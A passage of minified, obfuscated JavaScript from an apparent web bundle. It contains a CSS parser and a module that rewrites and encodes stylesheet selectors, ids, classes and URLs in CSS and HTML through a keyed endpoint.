272),system:t(2316)}},document:{prelude:t(3228),descriptors:null},"font-palette-values":{prelude:t(678),descriptors:{"base-palette":t(2772),"font-family":t(2364),"override-colors":t(1700)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(413),"descent-override":t(413),"font-display":t(1985),"font-family":t(2904),"font-feature-settings":t(2043),"font-variation-settings":t(372),"font-stretch":t(1454),"font-style":t(652),"font-weight":t(2473),"line-gap-override":t(413),"size-adjust":t(2229),src:t(1532),"unicode-range":t(1495)}},"font-feature-values":{prelude:t(2364),descriptors:null},import:{prelude:t(441),descriptors:null},keyframes:{prelude:t(2988),descriptors:null},layer:{prelude:t(1290),descriptors:null},media:{prelude:t(1197),descriptors:null},namespace:{prelude:t(2312),descriptors:null},page:{prelude:t(2758),descriptors:{bleed:t(2037),marks:t(3371),"page-orientation":t(706),size:t(3376)}},"position-try":{prelude:t(678),descriptors:{top:t(385),left:t(2969),bottom:t(3334),right:t(2326),"inset-block-start":t(395),"inset-block-end":t(1279),"inset-inline-start":t(2686),"inset-inline-end":t(3347),"inset-block":t(2444),"inset-inline":t(1433),inset:t(297),"margin-top":t(1521),"margin-left":t(2264),"margin-bottom":t(1265),"margin-right":t(1304),"margin-block-start":t(1267),"margin-block-end":t(1579),"margin-inline-start":t(1875),"margin-inline-end":t(2067),margin:t(305),"margin-block":t(1731),"margin-inline":t(2022),width:t(2384),height:t(2088),"min-width":t(3158),"min-height":t(1183),"max-width":t(3009),"max-height":t(1780),"block-size":t(2177),"inline-size":t(3028),"min-block-size":t(1499),"min-inline-size":t(2713),"max-block-size":t(2949),"max-inline-size":t(783),"align-self":t(2579),"justify-self":t(2685)}},property:{prelude:t(1734),descriptors:{syntax:t(1781),inherits:t(3041),"initial-value":t(2513)}},scope:{prelude:t(729),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1107),descriptors:null},container:{prelude:t(2051),descriptors:null},nest:{prelude:t(3069),descriptors:null}},node:tt};function Ml(e){const n=t;switch(this[n(3108)]){case Ht:return this[n(734)]();case Bt:return this[n(2695)]();case Xt:return this[n(1165)](this[n(2708)],e[n(2491)]);case qt:return this[n(748)](this[n(2708)],e[n(2491)]);case Nt:return this[n(2426)]();case Ut:return this[n(923)]();case Lt:return this[n(2175)]();case jt:return this[n(2038)]();case It:return this[n(1206)](this[n(634)],this[n(3328)],n(1986))?this[n(977)]():this[n(728)](this[n(2708)],e[n(2491)]);case Ot:return this[n(977)]();case Et:return this[n(2981)](this[n(634)],117)&&this[n(2981)](this[n(634)]+1,43)?this[n(592)]():this[n(1894)]();case Ct:{const t=this[n(2368)](this[n(634)]);if(47===t||42===t||43===t||45===t)return this[n(2695)]();35===t&&this[n(310)](n(510),this[n(634)]+1);break}}}const El={getNode:Ml},Il={onWhiteSpace:function(e,n){const r=t;null!==n[r(1474)]&&r(1720)!==n[r(1474)][r(1326)]&&null!==e&&r(1720)!==e[r(1326)]&&n[r(561)]({type:r(1720),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3108)]){case qt:return this[e(1800)]();case Ht:return this[e(833)]();case Dt:return this[e(1719)](1)===Dt?this[e(1887)]():this[e(534)]();case Et:return this[e(1158)]();case jt:case Lt:return this[e(2175)]();case Ut:46===this[e(2368)](this[e(634)])&&this[e(310)](e(606),this[e(634)]+1);break;case Ct:switch(this[e(2368)](this[e(634)])){case 43:case 62:case 126:case 47:return this[e(1720)]();case 46:return this[e(2732)]();case 42:case 124:return this[e(1158)]();case 35:return this[e(833)]();case 38:return this[e(2227)]()}}}};function Tl(e){const n=t;return null!==e&&n(2695)===e[n(1326)]&&("-"===e[n(2098)][e[n(2098)][n(2698)]-1]||"+"===e[n(2098)][e[n(2098)][n(2698)]-1])}const Hl={getNode:Ml,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(2098)]=" "+e[r(2098)]),Tl(n[r(1474)])&&(n[r(1474)][r(2098)]+=" ")},expression:function(){const e=t;return this[e(2265)](this[e(371)](null,!1))},var:function(){const e=t,n=this[e(2285)]();if(this[e(2013)](),n[e(561)](this[e(1894)]()),this[e(2013)](),this[e(3108)]===Bt){n[e(561)](this[e(2695)]());const t=this[e(2486)],r=this[e(826)]?this[e(2089)](null):this[e(371)](this[e(2564)],!1);if(e(2089)===r[e(1326)]&&r[e(2123)][e(2832)])for(let n=t-this[e(2486)];n<=0;n++)if(this[e(1719)](n)===Wt){r[e(2123)][e(2948)]({type:e(2064),loc:null,value:" "});break}n[e(561)](r)}return n}},Nl=new Set([t(917),t(625),t(1871),"or"]),Ol={parse:{prelude(){const e=t,n=this[e(2285)]();if(this[e(3108)]===Et){const t=this[e(2356)](this[e(634)],this[e(3328)]);Nl[e(2346)](t[e(482)]())||n[e(561)](this[e(1894)]())}return n[e(561)](this[e(936)](e(2504))),n},block(e=!1){return this[t(2197)](e)}}},Cl={parse:{prelude:null,block(){return this[t(2197)](!0)}}};function jl(e,n){const r=t;return this[r(2352)]((()=>{const t=r;try{return e[t(1934)](this)}finally{this[t(2013)](),this[t(2190)](0)!==Vt&&this[t(310)]()}}),n||(()=>this[r(371)](null,!0)))}const Ll={layer(){const e=t;this[e(2013)]();const n=this[e(2285)](),r=jl[e(1934)](this,this[e(3349)]);return e(371)===r[e(1326)]&&""===r[e(2098)]||n[e(561)](r),n},supports(){const e=t;this[e(2013)]();const n=this[e(2285)](),r=jl[e(1934)](this,this[e(1627)],(()=>jl[e(1934)](this,(()=>this[e(936)](e(2679))))));return e(371)===r[e(1326)]&&""===r[e(2098)]||n[e(561)](r),n}},Ul={container:Ol,"font-face":Cl,import:{parse:{prelude(){const e=t,n=this[e(2285)]();switch(this[e(3108)]){case Nt:n[e(561)](this[e(2426)]());break;case Ot:case It:n[e(561)](this[e(977)]());break;default:this[e(310)](e(3159))}return this[e(2013)](),this[e(3108)]===Et&&this[e(1206)](this[e(634)],this[e(3328)],e(1156))?n[e(561)](this[e(1894)]()):this[e(3108)]===It&&this[e(1206)](this[e(634)],this[e(3328)],e(2431))&&n[e(561)](this[e(728)](null,Ll)),this[e(2013)](),this[e(3108)]===It&&this[e(1206)](this[e(634)],this[e(3328)],e(1438))&&n[e(561)](this[e(728)](null,Ll)),this[e(2190)](0)!==Et&&this[e(2190)](0)!==Xt||n[e(561)](this[e(1630)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2265)](this[e(793)]())},block(){return this[t(2197)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2265)](this[e(1630)]())},block(e=!1){return this[t(2197)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2265)](this[e(1740)]())},block(){return this[t(2197)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2265)](this[e(1740)]())},block(){return this[t(2197)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2265)](this[e(1633)]())},block(e=!1){return this[t(2197)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2197)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2265)](this[e(936)](e(2679)))},block(e=!1){return this[t(2197)](e)}}}},Wl={parse(){const e=t;return this[e(2265)](this[e(1740)]())}},Fl={parse(){const e=t;return this[e(2265)](this[e(3270)]())}},Rl={parse(){const e=t;return this[e(2265)](this[e(1894)]())}},Dl={parse:function(){const e=t,n=this[e(2285)]();this[e(2013)]();t:for(;!this[e(1241)];){switch(this[e(3108)]){case Et:n[e(561)](this[e(1894)]());break;case Nt:n[e(561)](this[e(2426)]());break;case Bt:n[e(561)](this[e(2695)]());break;case Vt:break t;default:this[e(310)](e(2292))}this[e(2013)]()}return n}},Pl={parse(){const e=t;return this[e(2265)](this[e(2430)]())}},Bl={dir:Rl,has:Wl,lang:Dl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Pl,"nth-last-child":Pl,"nth-last-of-type":Pl,"nth-of-type":Pl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1H;let n="",r=e(2775),i=!1,o=Re,s=!1;const a=new Me,c=Object[e(3253)](new Ne,function(t){const n=e,r={context:Object[n(2833)](null),features:Object[n(3253)](Object[n(2833)](null),t[n(404)]),scope:Object[n(3253)](Object[n(2833)](null),t[n(1400)]),atrule:Pe(t[n(1732)]),pseudo:Pe(t[n(3061)]),node:Pe(t[n(2597)])};for(const[e,i]of Object[n(1464)](t[n(975)]))switch(typeof i){case n(710):r[n(1300)][e]=i;break;case n(1551):r[n(1300)][e]=De(i)}return{config:r,...r,...r[n(2597)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(2948)](t),getFirstListNode:t=>t&&t[e(3258)],getLastListNode:t=>t&&t[e(1474)],parseWithFallback(t,n){const r=e,i=this[r(2486)];try{return t[r(1934)](this)}catch(t){if(s)throw t;this[r(896)](i-this[r(2486)]);const e=n[r(1934)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1719)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(2698)]?n[e(2368)](t):0,substring:(t,r)=>n[e(2356)](t,r),substrToCursor(t){const n=e;return this[n(1599)][n(2356)](t,this[n(634)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(634)];return this[n(540)](t),this[n(1039)](r)},consumeFunctionName(){const t=e,r=n[t(2356)](this[t(634)],this[t(3328)]-1);return this[t(540)](It),r},consumeNumber(t){const r=e,i=n[r(2356)](this[r(634)],xe(n,this[r(634)]));return this[r(540)](t),i},eat(t){const n=e;if(this[n(3108)]!==t){const e=ze[t][n(1922)](0,-6)[n(1549)](/-/g," ")[n(1549)](/^./,(t=>t[n(1805)]()));let r=(/[[\](){}]/[n(2911)](e)?'"'+e+'"':e)+n(438),i=this[n(634)];switch(t){case Et:this[n(3108)]===It||this[n(3108)]===Ot?(i=this[n(3328)]-1,r=n(2835)):r=n(606);break;case Ht:this[n(1794)](35)&&(this[n(3356)](),i++,r=n(1984));break;case Lt:this[n(3108)]===jt&&(i=this[n(3328)],r=n(2799))}this[n(310)](r,i)}this[n(3356)]()},eatIdent(t){const n=e;this[n(3108)]===Et&&!1!==this[n(1832)](0,t)||this[n(310)](n(1237)+t+n(2277)),this[n(3356)]()},eatDelim(t){const n=e;this[n(1794)](t)||this[n(310)](n(549)+String[n(2847)](t)+n(2277)),this[n(3356)]()},getLocation:(t,n)=>i?a[e(2641)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(2220)](t),i=this[n(853)](t);return a[n(2641)](null!==e?e[n(649)][n(722)][n(1896)]-a[n(2069)]:this[n(634)],null!==i?i[n(649)][n(1801)][n(1896)]-a[n(2069)]:this[n(634)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(2698)]?a[i(2966)](r):this[i(1241)]?a[i(2966)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2368)](e));e--);return e+1}(n,n[i(2698)]-1)):a[i(2966)](this[i(634)]);throw new We(t||i(684),n,o[i(1896)],o[i(2777)],o[i(628)],a[i(1459)],a[i(1124)])}});return Object[e(3253)]((function(t,l){const u=e;n=t,l=l||{},c[u(2149)](n,Oe),a[u(2149)](n,l[u(1896)],l[u(2777)],l[u(628)]),r=l[u(402)]||u(2775),i=Boolean(l[u(1863)]),o=u(710)==typeof l[u(1905)]?l[u(1905)]:Re,s=!1,c[u(672)]=!(u(672)in l)||Boolean(l[u(672)]),c[u(1191)]=!(u(1191)in l)||Boolean(l[u(1191)]),c[u(2191)]=!(u(2191)in l)||Boolean(l[u(2191)]),c[u(826)]=u(826)in l&&Boolean(l[u(826)]);const{context:d=u(1743),onComment:h}=l;if(d in c[u(1300)]==0)throw new Error(u(1979)+d+"`");u(710)==typeof h&&c[u(1598)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(2966)](e,r),o=ge(n,r-2,r,"*/")?n[i(1922)](e+2,r-2):n[i(1922)](e+2,r);h(o,t)}}));const m=c[u(1300)][d][u(1934)](c,l);return c[u(1241)]||c[u(310)](),m}),{SyntaxError:We,config:c[e(2018)]})}(r),s=function(t){const e=a1H,n=function(t){const e=a1H,n={};for(const r in t[e(2597)])if($e[e(1934)](t[e(2597)],r)){const i=t[e(2597)][r];if(!i[e(1306)])throw new Error(e(1657)+r+e(1769));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2922)),s=Symbol(e(2140));for(const t in n)$e[e(1934)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1H,i=h[r(1934)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2029)](t[r(1326)])||!f[t[r(1326)]](t,g,d,p))||m[r(1934)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(710)==typeof l)h=l;else if(l&&(h=en(l[u(1816)]),m=en(l[u(3100)]),l[u(3221)]&&(f=i),l[u(1286)])){if(a[u(2029)](l[u(1286)]))f=l[u(3221)]?c[l[u(1286)]]:a[l[u(1286)]];else if(!n[u(2029)](l[u(1286)]))throw new Error(u(2857)+l[u(1286)]+u(491)+Object[u(1778)](n)[u(1850)]()[u(2135)](", ")+")");h=nn(h,l[u(1286)]),m=nn(m,l[u(1286)])}if(h===tn&&m===tn)throw new Error(u(1989));d(t)};return l[e(2727)]=o,l[e(896)]=s,l[e(312)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1H(1934)](this,t,r,i))return n=t,o})),n},l[e(2726)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1H(1934)](this,t,r,i))return n=t,o}}),n},l[e(693)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1H;e[o(1934)](this,t,r,i)&&n[o(561)](t)})),n},l}(r),a=function(t){const n=a1H,r=new Map;for(let[e,i]of Object[n(1464)](t[n(2597)]))n(710)==typeof(i[n(1676)]||i)&&r[n(2766)](e,i[n(1676)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1H;if(!r[e(2346)](t[e(1326)]))throw new Error(e(1344)+t[e(1326)]);r[e(1102)](t[e(1326)])[e(1934)](l,t)},tokenBefore:Ye,token(t,e){const n=a1H;a=this[n(2303)](a,t,e),this[n(2156)](e,t,!1),t===Ct&&92===e[n(2368)](0)&&this[n(2156)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(710)==typeof i[o(3130)]&&(c=i[o(3130)](c)),i[o(2605)]&&(c=function(t){const e=o,n=new Be.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2597)];t[e(2597)]=function(t){const o=e;if(t[o(649)]&&t[o(649)][o(722)]&&qe[o(2346)](t[o(1326)])){const e=t[o(649)][o(722)][o(2777)],d=t[o(649)][o(722)][o(628)]-1;i[o(2777)]===e&&i[o(628)]===d||(i[o(2777)]=e,i[o(628)]=d,r[o(2777)]=c,r[o(628)]=l,u&&(u=!1,r[o(2777)]===s[o(2777)]&&r[o(628)]===s[o(628)]||n[o(2864)](a)),u=!0,n[o(2864)]({source:t[o(649)][o(1599)],original:i,generated:r}))}d[o(1934)](this,t),u&&qe[o(2346)](t[o(1326)])&&(s[o(2777)]=c,s[o(628)]=l)};const h=t[e(2156)];t[e(2156)]=function(t,n,r){const i=e;for(let e=0;e<t[i(2698)];e++)10===t[i(2368)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(3072)];return t[e(3072)]=function(){return u&&n[e(2864)](a),{css:m(),map:n}},t}(c)),i[o(2810)]in e&&(c[o(2303)]=e[i[o(2810)]]));const l={node:t=>c[o(2597)](t),children:Qe,token:(t,e)=>c[o(789)](t,e),tokenize:Ke};return c[o(2597)](t),c[o(3072)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1H;t[e(2123)]&&t[e(2123)]instanceof je==0&&(t[e(2123)]=(new je)[e(3317)](t[e(2123)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1H;t[e(2123)]&&t[e(2123)]instanceof je&&(t[e(2123)]=t[e(2123)][e(792)]())}}),t)}),u={lexer:null,createLexer:t=>new Kr(t,u,u[i(858)][i(1306)]),tokenize:Oe,parse:o,generate:a,walk:s,find:s[i(312)],findLast:s[i(2726)],findAll:s[i(693)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ei({},r);return n(e(710)==typeof t?t(o):ei(o,t))}};var d;return u[i(858)]=new Kr({generic:r[i(2109)],cssWideKeywords:r[i(1745)],units:r[i(2673)],types:r[i(419)],atrules:r[i(2650)],properties:r[i(428)],node:r[i(2597)]},u),u}(ei({},{...Sl,parseContext:{default:t(1994),stylesheet:t(1994),atrule:t(2222),atrulePrelude(e){const n=t;return this[n(2404)](e[n(1732)]?String(e[n(1732)]):null)},mediaQueryList:t(1630),mediaQuery:t(2476),condition(e){const n=t;return this[n(936)](e[n(997)])},rule:t(2437),selectorList:t(1740),selector:t(3270),block(){return this[t(2197)](!0)},declarationList:t(2115),declaration:t(1627),value:t(2089)},features:{supports:{selector(){return this[t(3270)]()}},container:{style(){return this[t(1627)]()}}},scope:et,atrule:Ul,pseudo:Bl,node:nt,node:tt})),{tokenize:Zl,parse:Xl,generate:Vl,lexer:Gl,createLexer:Jl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=ql;var ru=I(5281);const iu=e=>e[t(3144)](t(2522))||e[t(3144)](t(2255))?e=(e=(e=(e=e[t(1549)](/(^width\s*:)/g,t(1473)))[t(1549)](/([^-]width\s*:)/g,t(1473)))[t(1549)](/(^height\s*:)/g,t(1473)))[t(1549)](/([^-]height\s*:)/g,t(1473)):e;function ou(e){const n=t;try{return new Blob([e])[n(313)]}catch{return n(1368)!=typeof TextEncoder?(new TextEncoder)[n(1791)](e)[n(2698)]:2*e[n(2698)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(2698)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1102)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(2766)](t,i),r=a,0))},has:t=>n[e(2346)](t),delete(t){const i=e;if(!n[i(2346)](t))return!1;const o=n[i(1102)](t);return n[i(3135)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1806)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(648)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return pu({protectUrlContext:r,stylesheet:i,direction:n(430),context:n(384),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(1368)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(1102)](i);return u||(u=pu({protectUrlContext:r,stylesheet:i,direction:n(430),context:n(2798),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2766)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(648)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return pu({protectUrlContext:r,stylesheet:i,context:n(2098),direction:n(430),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=ru.z1[i(2698)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(1922)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(1922)](o+4):t}else n=r(n);return n}function pu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(430)===e[n(3383)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(648)],isPageLevel:u}=e;o=t=>e[n(3268)]&&!e[n(3268)](t)?t:(0,ru.md)(t[n(3325)]("\\")[n(2135)](""),i),s=function(o){const s=n;let a=arguments[s(2698)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(977)];return o[s(2186)]("{{")&&o[s(2836)]("}}")?o:o[s(2186)](".")&&!o[s(2186)]("./")&&!o[s(2186)](s(1635))||o[s(2186)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(3268)],attributeFilter:e[s(2200)]}):e[s(2921)]&&!e[s(2921)](o)?o:(u&&a===ht.MN[s(3241)]&&(a=ht.MN[s(1397)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2914)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2200)]&&!e[n(2200)](t)?t:n(719)[n(1274)]((0,ru.md)(t[n(1922)](5),i)[n(482)]()),c=t=>e[n(3304)]&&e[n(3304)](t)?n(1343)+(0,ru.md)(t[n(482)](),i):t}else n(2635)===e[n(3383)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(612)]:t,a=t=>(0,ru._)(t[n(1922)](5))?n(719)+(0,ru.ks)(t[n(1922)](5)[n(482)]()):t,c=t=>t[n(2186)](n(1343))&&(0,ru._)(t[n(1922)](3))?(0,ru.ks)(t[n(1922)](3)):t):n(2940)===e[n(3383)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(939)])[r(2914)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Xl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(561)](t);const g=l[r(2698)]>=3&&r(1032)===l[l[r(2698)]-3][r(1864)];if(r(833)===t[r(1326)])t[r(1864)]=o(t[r(1864)]);else if(r(2732)===t[r(1326)])t[r(1864)]=o(t[r(1864)]);else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&t[r(1864)][r(1864)][r(2186)](r(719)))t[r(1864)][r(1864)]=a(t[r(1864)][r(1864)]);else if(r(1800)!==t[r(1326)]||r(1894)!==t[r(1864)][r(1326)]||"id"!==t[r(1864)][r(1864)]&&r(2661)!==t[r(1864)][r(1864)]&&r(881)!==t[r(1864)][r(1864)]||r(2426)!==(null===(i=t[r(2098)])||void 0===i?void 0:i[r(1326)]))if(r(1800)!==t[r(1326)]||r(1894)!==t[r(1864)][r(1326)]||r(2522)!==t[r(1864)][r(1864)]&&r(2255)!==t[r(1864)][r(1864)]||r(2426)!==(null===(u=t[r(2098)])||void 0===u?void 0:u[r(1326)]))if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&r(2848)===t[r(1864)][r(1864)]&&r(2426)===(null===(d=t[r(2098)])||void 0===d?void 0:d[r(1326)])&&(t[r(2098)][r(2098)][r(3144)](r(2522))||t[r(2098)][r(2098)][r(3144)](r(2255)))){if(r(430)===e[r(3383)]){const e=iu(t[r(2098)][r(2098)]);e!==t[r(2098)][r(2098)]&&(t[r(2098)][r(2098)]=t[r(2098)][r(2098)]+", "+e)}else if(r(2635)===e[r(3383)]){const e=(b=t[r(2098)][r(2098)])[r(3144)](r(2522))||b[r(3144)](r(2255))?b=(b=(b=(b=b[r(1549)](/(^width\s*:)   /g,"$1"))[r(1549)](/([^-]width\s*:)   /g,"$1"))[r(1549)](/(^height\s*:)   /g,"$1"))[r(1549)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(2098)][r(2098)]&&(t[r(2098)][r(2098)]=e)}}else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&r(1602)===t[r(1864)][r(1864)]&&r(2426)===(null===(h=t[r(2098)])||void 0===h?void 0:h[r(1326)]))r(430)===e[r(3383)]?t[r(2098)][r(2098)]=fu(t[r(2634)],t[r(2098)][r(2098)],o):t[r(2098)][r(2098)]=o(t[r(2098)][r(2098)]);else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&"id"===t[r(1864)][r(1864)]&&r(1894)===(null===(m=t[r(2098)])||void 0===m?void 0:m[r(1326)]))r(430)===e[r(3383)]?t[r(2098)][r(1864)]=fu(t[r(2634)],t[r(2098)][r(1864)],o):t[r(2098)][r(1864)]=o(t[r(2098)][r(1864)]);else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&r(768)===t[r(1864)][r(1864)]&&r(1894)===(null===(f=t[r(2098)])||void 0===f?void 0:f[r(1326)]))e[r(3383)],t[r(1864)][r(1864)]=o(t[r(1864)][r(1864)]);else if(r(1800)===t[r(1326)]&&r(1894)===t[r(1864)][r(1326)]&&r(1810)===t[r(1864)][r(1864)]&&r(2426)===(null===(p=t[r(2098)])||void 0===p?void 0:p[r(1326)])){const n=t[r(2098)][r(2098)];if(r(430)===e[r(3383)])if("="!==t[r(2634)]&&null!==t[r(2634)]||!n[r(3144)](" "))t[r(2098)][r(2098)]=fu(t[r(2634)],n,o);else{const i=n[r(3325)](/\s+/)[r(2529)]((t=>t[r(2698)]>0));t[r(2098)][r(2098)]=i[r(477)]((t=>{const n=r,i=t[n(3325)]("\\")[n(2135)]("");return e[n(3268)]&&!e[n(3268)](i)?t:(0,ru.md)(i,e[n(1547)])}))[r(2135)](" ")}else n[r(3144)](" ")?t[r(2098)][r(2098)]=n[r(3325)](/\s+/)[r(2529)]((t=>t[r(2698)]>0))[r(477)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(2135)](" "):t[r(2098)][r(2098)]=o(n)}else if(g&&r(2426)===t[r(1326)])t[r(2098)]=s(t[r(2098)],ht.MN[r(3241)]);else if(r(977)===t[r(1326)])t[r(2098)]=s(t[r(2098)],g?ht.MN[r(3241)]:ht.MN[r(977)]);else if(r(2437)===t[r(1326)])t[r(1053)][r(2123)][r(597)]((t=>{const n=r;n(371)===t[n(1326)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2911)](t[n(2098)])&&(t[n(2098)]=pu({...e,stylesheet:t[n(2098)],context:n(384)}))}));else if(r(371)===t[r(1326)]&&t[r(2098)][r(949)]()[r(2186)](r(1986))&&t[r(2098)][r(949)]()[r(2836)](")")){const e=t[r(2098)][r(949)]()[r(1922)](4,-1)[r(949)](),n=e[r(1859)](/^'(.*)'$/),i=e[r(1859)](/^"(.*)"$/);let o="";o=n?"'"[r(1274)](s(n[1],ht.MN[r(977)]),"'"):i?'"'[r(1274)](s(i[1],ht.MN[r(977)]),'"'):s(e,ht.MN[r(977)]),t[r(2098)]=t[r(2098)][r(1549)](e,o)}else r(1158)===t[r(1326)]&&(t[r(1864)]=c(t[r(1864)]));else r(430)===e[r(3383)]?t[r(2098)][r(2098)]=r(1830)+t[r(2098)][r(2098)]:t[r(2098)][r(2098)]=t[r(2098)][r(2098)][r(2186)](r(1830))?t[r(2098)][r(2098)][r(1922)](3):t[r(2098)][r(2098)];else r(430)===e[r(3383)]?t[r(2098)][r(2098)]=fu(t[r(2634)],t[r(2098)][r(2098)],o):t[r(2098)][r(2098)]=o(t[r(2098)][r(2098)]);var b},leave(t){l[n(1556)]()}}),Vl(u)}I(6411);const gu=[],bu={};var wu=I(5879);const vu=e=>zt.A[t(1102)]()[t(2953)][t(1934)](e,/[A-Z]/g,(e=>"-"[t(1274)](e[t(482)]())));var yu=I(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1212)](),!s[n(3144)]("<"))return s;s[n(3144)](n(1207))&&(s=zt.A[n(1102)](i)[n(2953)][n(1934)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(1524)]),h=zt.A[n(1102)](i)[n(2818)][n(1934)](d,s,n(883)),m=h[n(741)](n(1141)),f=(null==m?void 0:m[n(2929)](n(2914)))||a||zt.A[n(1102)](i)[n(3161)][n(1102)][n(2839)](i[n(3239)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=zt.A[n(1102)]()[n(3284)][n(1934)](h,n(3364));p&&p[n(2236)](),zt.A[n(1102)](i)[n(812)][n(1934)](h,n(345))[n(597)]((t=>{!function(t,e){const n=a1H;if(gu[n(3144)](e))return;const r=t[n(377)][n(1762)](t,e);if(r){if(!r[n(2887)])return;if(r[n(1102)]||r[n(2766)])return}try{if(e[n(1859)](/^\d+$/))return;bu[e]=t[e],t[n(377)][n(2976)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=zt.A[r(1102)](t)[r(3284)][r(1934)](t[r(3239)],r(3336)[r(1274)](n,'"]'));if(i)return i[r(417)];const 